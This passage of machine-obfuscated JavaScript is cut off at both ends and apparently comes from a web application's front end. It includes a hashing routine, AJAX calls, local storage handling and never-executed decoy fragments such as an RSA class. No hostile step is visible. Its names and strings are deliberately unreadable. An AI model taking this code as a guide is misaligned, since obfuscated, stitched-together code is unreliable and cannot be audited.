[q92_e0u[0xb]]=fFTEBms)}UEYLbeV[q92_e0u[0xb5]]=\"\";for(kiQLMR=UEYLbeV[q92_e0u[0x2]].length-q92_e0u[0x1];kiQLMR>=q92_e0u[0x4];kiQLMR--)UEYLbeV[q92_e0u[0xb5]]+=UEYLbeV[q92_e0u[0x1]].charAt(UEYLbeV[q92_e0u[0x2]][kiQLMR]);UEYLbeV[q92_e0u[0xa]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).ceil(UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]/(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).log(UEYLbeV[q92_e0u[0x1]].length)/K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).log(q92_e0u[0x12])));for(kiQLMR=UEYLbeV[q92_e0u[0xb5]].length;kiQLMR<UEYLbeV[q92_e0u[0xa]];kiQLMR++)UEYLbeV[q92_e0u[0xb5]]=UEYLbeV[q92_e0u[0x1]][q92_e0u[0x4]]+UEYLbeV[q92_e0u[0xb5]];return UEYLbeV[q92_e0u[0xb5]]}function bw3EU0(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"\",UEYLbeV[q92_e0u[0x21]]=-q92_e0u[0x1]);var kiQLMR,kE9EMRS;while(++UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length){X2UNESG(kiQLMR=UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]),kE9EMRS=UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]<UEYLbeV[q92_e0u[0x4]].length?UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]):q92_e0u[0x4]);if(0xd800<=kiQLMR&&kiQLMR<=0xdbff&&0xdc00<=kE9EMRS&&kE9EMRS<=0xdfff){X2UNESG(kiQLMR=0x10000+((kiQLMR&q92_e0u[0x112])<<q92_e0u[0x81])+(kE9EMRS&q92_e0u[0x112]),UEYLbeV[q92_e0u[0x21]]++)}if(kiQLMR<=q92_e0u[0x27])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR);else if(kiQLMR<=0x7ff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1a8]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0x1a9],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=q92_e0u[0x1b1])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(q92_e0u[0x1a2]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xfd],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=0x1fffff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1ac]|kiQLMR>>>q92_e0u[0x1ad]&q92_e0u[0x8],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe])}return UEYLbeV[q92_e0u[0x6]]}function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(UEYLbeV[q92_e0u[0x4]].length>>q92_e0u[0x12]));for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x1]].length;UEYLbeV[q92_e0u[0x21]]++)UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]]=q92_e0u[0x4];for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5];UEYLbeV[q92_e0u[0x21]]+=q92_e0u[0x5])UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]>>q92_e0u[0x9]]|=(UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]/q92_e0u[0x5])&q92_e0u[0xc])<<q92_e0u[0xb8]-UEYLbeV[q92_e0u[0x21]]%q92_e0u[0x1ae];return UEYLbeV[q92_e0u[0x1]]}function LPReTq(UEYLbeV){var kiQLMR=\"\",kE9EMRS;for(kE9EMRS=q92_e0u[0x4];kE9EMRS<UEYLbeV.length*q92_e0u[0x1ae];kE9EMRS+=q92_e0u[0x5])kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(UEYLbeV[kE9EMRS>>q92_e0u[0x9]]>>>q92_e0u[0xb8]-kE9EMRS%q92_e0u[0x1ae]&q92_e0u[0xc]);return kiQLMR}function zSsHNJ(UEYLbeV,kiQLMR){return UEYLbeV>>>kiQLMR|UEYLbeV<<q92_e0u[0x1ae]-kiQLMR}function THu9Qk(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UEYLbeV[q92_e0u[0x4]]>>>UEYLbeV[q92_e0u[0x1]]}function _nmFuQw(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^~UEYLbeV&kE9EMRS}function Z6i9PPG(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^UEYLbeV&kE9EMRS^kiQLMR&kE9EMRS}function WM112BR(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x12])^zSsHNJ(UEYLbeV,q92_e0u[0x1c])^zSsHNJ(UEYLbeV,0x16)}function DSPnyM(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0xa])^zSsHNJ(UEYLbeV,q92_e0u[0xb9])^zSsHNJ(UEYLbeV,q92_e0u[0x54])}function kyoXFz(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x8])^zSsHNJ(UEYLbeV,q92_e0u[0x1ad])^THu9Qk(UEYLbeV,q92_e0u[0x2])}function E36It_y(UEYLbeV){return zSsHNJ(UEYLbeV,0x11)^zSsHNJ(UEYLbeV,q92_e0u[0x1af])^THu9Qk(UEYLbeV,q92_e0u[0x81])}function PlbnEG(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1d])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1ad])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x29)}function a4ZvSeN(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x5])^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x8])}function VUPbLPx(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1af])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x3d)^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0xa])}UEYLbeV[q92_e0u[0x16]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function bUYUeh(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x12],kiQLMR[q92_e0u[0x6]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),kiQLMR[q92_e0u[0x2]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(q92_e0u[0x1b0]));var kE9EMRS,DDixp3,fFTEBms,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,LPReTq,zSsHNJ;X2UNESG(kiQLMR[q92_e0u[0x4]][kiQLMR[q92_e0u[0x1]]>>q92_e0u[0x9]]|=q92_e0u[0x28]<<q92_e0u[0xb8]-kiQLMR[q92_e0u[0x1]]%q92_e0u[0x1ae],kiQLMR[q92_e0u[0x4]][(kiQLMR[q92_e0u[0x1]]+q92_e0u[0x1b0]>>q92_e0u[0x1f]<<q92_e0u[0xb])+q92_e0u[0xfd]]=kiQLMR[q92_e0u[0x1]]);for(bw3EU0=q92_e0u[0x4];bw3EU0<kiQLMR[q92_e0u[0x4]].length;bw3EU0+=q92_e0u[0x53]){X2UNESG(kE9EMRS=kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]],DDixp3=kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]],fFTEBms=kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]],u1oO1ua=kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]],Eobnocu=kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]],UiekLz=kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]],wEmN7Z=kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]],xz2lO2f=kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]);for(rxuM2i=q92_e0u[0x4];rxuM2i<q92_e0u[0x1b0];rxuM2i++){X2UNESG(rxuM2i<q92_e0u[0x53]?kiQLMR[q92_e0u[0x2]][rxuM2i]=kiQLMR[q92_e0u[0x4]][rxuM2i+bw3EU0]:kiQLMR[q92_e0u[0x2]][rxuM2i]=M2R_Y9P(M2R_Y9P(M2R_Y9P(E36It_y(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x12]]),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x8]]),kyoXFz(kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0xfd]])),kiQLMR[q92_e0u[0x2]][rxuM2i-q92_e0u[0x53]]),LPReTq=M2R_Y9P(M2R_Y9P(M2R_Y9P(M2R_Y9P(xz2lO2f,DSPnyM(Eobnocu)),_nmFuQw(Eobnocu,UiekLz,wEmN7Z)),UEYLbeV[q92_e0u[0x16]][rxuM2i]),kiQLMR[q92_e0u[0x2]][rxuM2i]),zSsHNJ=M2R_Y9P(WM112BR(kE9EMRS),Z6i9PPG(kE9EMRS,DDixp3,fFTEBms)),xz2lO2f=wEmN7Z,wEmN7Z=UiekLz,UiekLz=Eobnocu,Eobnocu=M2R_Y9P(u1oO1ua,LPReTq),u1oO1ua=fFTEBms,fFTEBms=DDixp3,DDixp3=kE9EMRS,kE9EMRS=M2R_Y9P(LPReTq,zSsHNJ))}X2UNESG(kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]=M2R_Y9P(kE9EMRS,kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]=M2R_Y9P(DDixp3,kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]=M2R_Y9P(fFTEBms,kiQLMR[q92_e0u[0x6]][q92_e0u[0x12]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]=M2R_Y9P(u1oO1ua,kiQLMR[q92_e0u[0x6]][q92_e0u[0x2]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]=M2R_Y9P(Eobnocu,kiQLMR[q92_e0u[0x6]][q92_e0u[0xb]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]=M2R_Y9P(UiekLz,kiQLMR[q92_e0u[0x6]][q92_e0u[0x9]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]=M2R_Y9P(wEmN7Z,kiQLMR[q92_e0u[0x6]][q92_e0u[0xa]]),kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]=M2R_Y9P(xz2lO2f,kiQLMR[q92_e0u[0x6]][q92_e0u[0x8]]))}return kiQLMR[q92_e0u[0x6]]}function M2R_Y9P(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=(UEYLbeV[q92_e0u[0x4]]&q92_e0u[0x1b1])+(UEYLbeV[q92_e0u[0x1]]&q92_e0u[0x1b1]),UEYLbeV[q92_e0u[0x21]]=(UEYLbeV[q92_e0u[0x4]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x1]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x6]]>>q92_e0u[0x53]));return UEYLbeV[q92_e0u[0x21]]<<q92_e0u[0x53]|UEYLbeV[q92_e0u[0x6]]&q92_e0u[0x1b1]}return{hex:kiQLMR,b64:DDixp3,any:fFTEBms,hex_hmac:kE9EMRS,b64_hmac:DDixp3,any_hmac:fFTEBms}}(),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(UEYLbeV[q92_e0u[0x30]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f0),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1b2])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212]))}})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){UEYLbeV[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:UEYLbeV[g_XoV6h(q92_e0u[0x147])]}):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x4f3))[g_XoV6h(q92_e0u[0x1b6])]()});return q92_e0u[0x2d]})}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x4f5)+g_XoV6h(0x4f6)+g_XoV6h(0x4f7)]:function(v6Mfb9,kiQLMR,UEYLbeV,kE9EMRS){var fFTEBms=this,u1oO1ua;X2UNESG(u1oO1ua=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:fFTEBms[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f8)+kiQLMR+g_XoV6h(0x4f9)+kE9EMRS+g_XoV6h(0x4fa)+UEYLbeV,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(0x4fc))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(g_XoV6h(0x4fd)in THu9Qk){kE9EMRS()}function kE9EMRS(){const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");class kE9EMRS{static randomPrime(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]-q92_e0u[0x1]),kiQLMR=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let fFTEBms=UEYLbeV.randBetween(v6Mfb9,kiQLMR);if(fFTEBms.isProbablePrime(q92_e0u[0x44])){return fFTEBms}}}static generate(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV(q92_e0u[0x74]);let kiQLMR,fFTEBms;kE9EMRS[q92_e0u[0x1]]=void 0x0;do{X2UNESG(kiQLMR=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),fFTEBms=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),kE9EMRS[q92_e0u[0x1]]=UEYLbeV.lcm(kiQLMR.prev(),fFTEBms.prev()))}while(UEYLbeV.gcd(v6Mfb9,kE9EMRS[q92_e0u[0x1]]).notEquals(q92_e0u[0x1])||kiQLMR.minus(fFTEBms).abs().shiftRight(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:v6Mfb9,n:kiQLMR.multiply(fFTEBms),d:v6Mfb9.modInv(kE9EMRS[q92_e0u[0x1]])}}static encrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x12]],kE9EMRS[q92_e0u[0x1]])}static decrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x1]],kE9EMRS[q92_e0u[0x12]])}static encode(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=kE9EMRS[q92_e0u[0x4]].split(\"\").map(kE9EMRS=>kE9EMRS.charCodeAt()).join(\"\");return UEYLbeV(v6Mfb9)}static decode(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];const kE9EMRS=UEYLbeV[q92_e0u[0x4]].toString();UEYLbeV[q92_e0u[0x6]]=\"\";for(let v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS.length;v6Mfb9+=q92_e0u[0x12]){let kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x12]));kiQLMR<=q92_e0u[0x76]?(UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x2]))),v6Mfb9++):UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR)}return UEYLbeV[q92_e0u[0x6]]}}D75qXi[\"Ezod6m\"].exports=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV[-q92_e0u[0x79]]=DDixp3(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){if(g_XoV6h(0x4ff)in THu9Qk){kE9EMRS()}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];const kE9EMRS=D75qXi[\"qbn8Ti\"](\"path\"),{version:v6Mfb9}=D75qXi[\"qbn8Ti\"](\"../../package\"),{version:kiQLMR}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin/package\"),{version:fFTEBms}=D75qXi[\"qbn8Ti\"](\"@redacted/components/package\"),{sdkVersion:u1oO1ua}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin\"),DDixp3=D75qXi[\"qbn8Ti\"](\"../utils/isStandaloneExecutable\"),Eobnocu=D75qXi[\"qbn8Ti\"](\"./resolve-local-redacted-path\"),UiekLz=kE9EMRS.resolve(D75qXi[\"P9WrwZt\"],g_XoV6h(0x500))}K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](UEYLbeV[g_XoV6h(q92_e0u[0x147])]);if(v6Mfb9!=q92_e0u[0x31]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x501)+v6Mfb9)[g_XoV6h(q92_e0u[0x1b6])]()}if(UEYLbeV[g_XoV6h(0x502)]==q92_e0u[0x1]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x503)+kiQLMR+\"']\")[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x504))[g_XoV6h(q92_e0u[0x1b6])]()}})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),u1oO1ua[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x166])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS;if(g_XoV6h(0x505)in THu9Qk){fFTEBms()}function fFTEBms(){}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x156])](g_XoV6h(0x509)),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x50a))[g_XoV6h(q92_e0u[0xfa])](\"li\")[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12];return(v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x50c)](new(K6TtnjK(g_XoV6h(0x50d)))(g_XoV6h(0x50e),q92_e0u[0x16]))||[])[g_XoV6h(0x50f)](q92_e0u[0x12f])},q92_e0u[0x12])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](g_XoV6h(0x510)+kE9EMRS),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(0x511)+UEYLbeV[g_XoV6h(q92_e0u[0x60])],kE9EMRS));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x167])]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(0x512)](g_XoV6h(q92_e0u[0x1ba]),function(){UEYLbeV[g_XoV6h(q92_e0u[0x1c0])](this[g_XoV6h(q92_e0u[0x225])]);return q92_e0u[0x2d]}));return q92_e0u[0x2d]},[g_XoV6h(0x515)+g_XoV6h(0x516)+q92_e0u[0x18]](DDixp3){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])==DDixp3){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])],DDixp3),this[g_XoV6h(q92_e0u[0x1bd])](),this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1ec])]())},[g_XoV6h(q92_e0u[0x1bd])]:function(){this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x51a)]==q92_e0u[0x1]&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])]):this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]?this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]:g_XoV6h(0x51b)},[g_XoV6h(0x51c)]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x51d))[g_XoV6h(q92_e0u[0x1ce])]();this[g_XoV6h(q92_e0u[0x1c0])](kiQLMR);return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1ed])]:function(){if(this[g_XoV6h(q92_e0u[0x1c1])]){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x520))}),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]));return 